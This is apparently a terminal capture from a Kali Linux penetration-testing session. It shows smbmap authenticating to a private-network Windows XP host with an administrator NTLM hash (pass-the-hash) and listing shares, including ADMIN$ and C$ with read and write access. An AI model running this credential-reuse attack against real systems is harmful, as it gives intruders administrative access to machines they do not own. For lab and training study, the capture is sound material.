 root@kali:~/pivot2# smbmap -u administrator -d hack -p 'aad3b435b51404eeaad3b435b51404ee:25CB75FB3F857DE4BB08FEDDCA639D2D' -H 192.168.218.138
[+] Finding open SMB ports....
[+] Hash detected, using pass-the-hash to authentiate
[+] User session establishd on 192.168.218.138...
[+] IP: 192.168.218.138:445     Name: winxp
        Disk                                                    Permissions
        ----                                                    -----------
        IPC$                                                    NO ACCESS
        SMBSHARE                                                READ, WRITE
        ADMIN$                                                  READ, WRITE
        C$                                                      READ, WRITE
root@kali:~/pivot2#